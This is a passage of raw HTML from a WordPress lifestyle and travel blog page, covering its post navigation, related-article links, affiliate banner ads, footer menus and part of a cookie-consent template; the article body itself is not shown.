                    <span>previous post</span>
                </div>
                <a href="https://neonpolice.com/clutch-cables/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Explore The Best Clutch Cables For Your Vehicle</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://neonpolice.com/forza-horizon-5/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/12/Forza-Horizon-5-150x150.webp">
                    </a>
							            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://neonpolice.com/forza-horizon-5/">
                    <div class="pagi-text">
                        <h5 class="next-title">Unleashing The Thrill: Exploring The World Of Forza Horizon 5</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/01/Best-Time-to-Buy-Airline-Tickets-585x390.webp"
                       href="https://neonpolice.com/best-time-to-buy-airline-tickets/" title="Know The Best Time to Buy Airline Tickets">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/best-time-to-buy-airline-tickets/">Know The Best Time to Buy Airline Tickets</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/03/Animal-transport-585x390.webp"
                       href="https://neonpolice.com/animal-transport/" title="The Ultimate Guide To Stress-Free Pet Relocation: Animal Transport">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/animal-transport/">The Ultimate Guide To Stress-Free Pet Relocation: Animal Transport</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/12/Hotels-With-Spa-585x390.webp"
                       href="https://neonpolice.com/luxurious-hotels-with-spa/" title="Top 5 Luxurious Hotels With Spa on Agoda">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/luxurious-hotels-with-spa/">Top 5 Luxurious Hotels With Spa on Agoda</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/Zanzibar-Vacation-1-1-1-585x390.webp"
                       href="https://neonpolice.com/zanzibar-vacation/" title="The Ultimate Guide To Planning Your Zanzibar Vacation">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/zanzibar-vacation/">The Ultimate Guide To Planning Your Zanzibar Vacation</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/10/Untitled-design-7-1-585x390.webp"
                       href="https://neonpolice.com/things-to-do-in-brazil/" title="Things To Do in Brazil">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/things-to-do-in-brazil/">Things To Do in Brazil</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/01/Best-Time-To-Go-To-Italy-585x390.webp"
                       href="https://neonpolice.com/best-time-to-go-to-italy/" title="Best Time To Go To Italy For The Rich Culture">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/best-time-to-go-to-italy/">Best Time To Go To Italy For The Rich Culture</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/01/Hotel-In-Chicago-585x390.webp"
                       href="https://neonpolice.com/best-luxurious-hotel-in-chicago/" title="Explore The Best Hotel In Chicago For Your Next Trip">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/best-luxurious-hotel-in-chicago/">Explore The Best Hotel In Chicago For Your Next Trip</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/10/holiday-to-fuerteventura-6523da54f237f-585x390.webp"
                       href="https://neonpolice.com/holiday-to-fuerteventura/" title="Unveiling The Charm Of Fuerteventura: Your Ultimate Holiday To Fuerteventura">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/holiday-to-fuerteventura/">Unveiling The Charm Of Fuerteventura: Your Ultimate Holiday To Fuerteventura</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/11/Untitled-800-×-533-px-585x390.webp"
                       href="https://neonpolice.com/explore-top-best-water-parks-in-illinois/" title="Explore 6 Top Water Parks in Illinois 2023">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/explore-top-best-water-parks-in-illinois/">Explore 6 Top Water Parks in Illinois 2023</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/04/Flights-To-Mallorca-1-585x390.webp"
                       href="https://neonpolice.com/flights-to-mallorca/" title="Book Your Flights To Mallorca Today And Make The Most Of Your Vacation Now! ">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/flights-to-mallorca/">Book Your Flights To Mallorca Today And Make The Most...</a>
                        </h3>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
			
		
	        <div class="penci-flag-rlt-popup"></div>
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-15 pcalign-left pcsb-boxed-widget pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-18" class="widget widget_block"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Advertisements</span></h3><div class="wp-widget-group__inner-blocks">
<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1110l5293" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1110l5293" width="1200" height="1201" border="0"/></a>

<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1011l159463" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1011l159463" width="1080" height="1080" border="0"/></a>

<a href="https://go.fiverr.com/visit/?bta=266899&nci=17044" Target="_Top"><img decoding="async" border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=42779192" width="601" height="501"></a>

<div style="text-align: center;"><a href="https://click.linksynergy.com/fs-bin/click?id=Y7aipuPuNC0&offerid=1122500.6&subid=0&type=4"><IMG border="0" alt="Samsung" src="https://ad.linksynergy.com/fs-bin/show?id=Y7aipuPuNC0&bids=1122500.6&subid=0&type=4&gridnum=13"></a></div>

<div style="text-align: center;">
    <a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=5jygkl&sharedid=https%3A%2F%2Fneonpolice.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank"><br>
        <img decoding="async" src="https://neonpolice.com/wp-content/uploads/2025/02/Square_-200x200-pixels.png" border="0"><br>
    </a><br>
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Travis Perkins from awin.com --><br>
    <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" target="_blank"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" border="0"><br>
    </a><br>
    <!-- END ADVERTISER: Travis Perkins from awin.com -->
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Damart from awin.com --><br>
    <a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093" border="0" style="margin-bottom: 20px;"><br>
    </a><br>
    <!-- END ADVERTISER: Damart from awin.com -->
</div>

<p style="text-align: center;"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&amp;pcs=11" target="_blank"><br>
<img decoding="async" src="https://neonpolice.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png" style="margin-bottom: 20px;"></a></p>

<p style="text-align: center;"><a href="https://www.pntrac.com/t/4-479299-289997-148048" rel="sponsored" target="_blank"><img decoding="async" src="https://www.pntrac.com/b/4-479299-289997-148048" border="0" width="1042" height="1042" title="DTLR Logo" alt="DTLR Logo"></a></p>

<p style="text-align: center;"><a href="https://tescomobile.pxf.io/c/2938443/1453250/16624" target="_blank" id="1453250"><img decoding="async" src="//a.impactradius-go.com/display-ad/16624-1453250" border="0" alt="" width="7260" height="3753"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1453250/16624" style="position:absolute;visibility:hidden;" border="0"></p>

<p style="text-align: center;"><a target="_blank" href="https://squarespace.syuh.net/c/2938443/1940227/9084" id="1940227"><img decoding="async" src="//a.impactradius-go.com/display-ad/9084-1940227" border="0" alt="" width="160" height="600"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1940227/9084" style="position:absolute;visibility:hidden;" border="0"></p>
</div></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">    <div style="text-align: center">

    <a target="_blank" 
	 href="https://partners.hostgator.com/c/2938443/343218/3094" target="_blank" id="343218"><img decoding="async" src="//a.impactradius-go.com/display-ad/3094-343218" border="0" alt="" width="160" height="587"/></a><img decoding="async" height="0" width="0" src="https://partners.hostgator.com/i/2938443/343218/3094" style="position:absolute;visibility:hidden;" border="0" /></a>
</div></div></div></div></div>
</aside><aside id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://goto.walmart.com/c/2938443/565706/9383?veh=aff&amp;sourceid=imp_000011112222333344&amp;u=https%3A%2F%2Fwww.walmart.com" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="670" height="558" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png" alt="" class="wp-image-7409" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png 670w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-300x250.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-585x487.png 585w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-150x125.png 150w" sizes="(max-width: 670px) 100vw, 670px" /></a></figure>
</aside><aside id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://hostinger.sjv.io/xkEMx5" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="400" height="80" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png" alt="" class="wp-image-7405" style="width:410px;height:82px" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png 400w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-300x60.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-150x30.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

							                    <div id="widget-area">
                        <div class="container">
							                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_about_widget-1" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>            <div id="penci-aboutmewg-3443"
                 class="about-widget pc_alignleft">
														                    <img class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
                         width="600" height="151"
                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                         data-src="https://neonpolice.com/wp-content/uploads/2023/09/neonpolice_logo.jpg"
                         alt="About Us"/>
													
				
				                    <div class="about-me-desc"><p>Bring your best styles and sensational looks at the forefront with fully researched fashion trends and viral clothing hacks around the world, available exclusively on Neon Police.</p></div>
				
            </div>
			</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest Posts</span></h4>                <ul id="penci-popularwg-6960"
                    class="side-newsfeed">

					
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-34-263x175.webp"
                                               href="https://neonpolice.com/age-gap-relationships/"
                                               title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/age-gap-relationships/" rel="bookmark" title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?">
											The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-36-4-263x175.webp"
                                               href="https://neonpolice.com/date-night-at-home-ideas/"
                                               title="How to Plan a Date Night at Home (Free!)"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/date-night-at-home-ideas/" rel="bookmark" title="How to Plan a Date Night at Home (Free!)">
											How to Plan a Date Night at Home (Free!)                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1 last">
									<aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Quick Links</span></h4><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2640"><a href="https://neonpolice.com/about-us/">About Us</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2677"><a href="https://neonpolice.com/blog/">Blog</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2641"><a href="https://neonpolice.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2675"><a href="https://neonpolice.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2676"><a href="https://neonpolice.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside>                                </div>
							                        </div>
                    </div>
								        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
				                    <div class="footer-socials-section penci-social-colored">
                        <ul class="footer-socials">
							                                    <li><a href="https://www.facebook.com/NeonxPolice/"
                                           aria-label="Facebook"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-facebook" ></i>                                            <span>Facebook</span></a>
                                    </li>
									                                    <li><a href="https://twitter.com/neonpolice"
                                           aria-label="Twitter"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-twitter" ></i>                                            <span>Twitter</span></a>
                                    </li>
									                                    <li><a href="https://www.instagram.com/neonxpolice/"
                                           aria-label="Instagram"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-instagram" ></i>                                            <span>Instagram</span></a>
                                    </li>
									                                    <li><a href="https://in.pinterest.com/neonxpolice/"
                                           aria-label="Pinterest"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-pinterest" ></i>                                            <span>Pinterest</span></a>
                                    </li>
									                        </ul>
                    </div>
								                    <div class="penci-flag-rlt-popup"></div>				                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2642"><a href="https://neonpolice.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2643"><a href="https://neonpolice.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy ajax-mega-menu menu-item-2674"><a rel="privacy-policy" href="https://neonpolice.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-2644"><a href="https://neonpolice.com/sitemap_index.xml">Sitemap</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p>@2025 - All Right Reserved. Designed and Developed by Neonpolice.com</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-10"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-10" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://neonpolice.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                                                                    width="600"
                                                                    height="151"
                                                                    data-src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png"
                                                                    alt="Neonpolice"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul>    </nav>
<aside class="penci-rlt-popup penci-rltpopup-left">
    <h3 class="rtlpopup-heading">Read also<a
                class="penci-close-rltpopup">x<span></span><span></span></a></h3>

    <div class="penci-rtlpopup-content">
		            <div class="rltpopup-item"
                 style="transition-delay: 400ms; -webkit-transition-delay: 400ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2022/11/Places-in-Covent-Garden-263x175.webp"
                                   href="https://neonpolice.com/places-in-covent-garden-to-visit/"
                                   title="8 Top Instagrammable Places in Covent Garden"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/places-in-covent-garden-to-visit/">8 Top Instagrammable Places in Covent...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 480ms; -webkit-transition-delay: 480ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/01/best-hotels-in-palm-beach-263x175.webp"
                                   href="https://neonpolice.com/best-hotels-in-palm-beach/"
                                   title="Enjoy The Seaside View At The Best Hotels In Palm Beach"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/best-hotels-in-palm-beach/">Enjoy The Seaside View At The...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 560ms; -webkit-transition-delay: 560ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2024/06/flights-to-athens-6661bbd029b69-263x175.webp"
                                   href="https://neonpolice.com/flights-to-athens-greece/"
                                   title="Flights to Athens, Greece: Your Gateway To Revisit The Greek Odyssey!"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/flights-to-athens-greece/">Flights to Athens, Greece: Your Gateway...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			</div></aside>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always 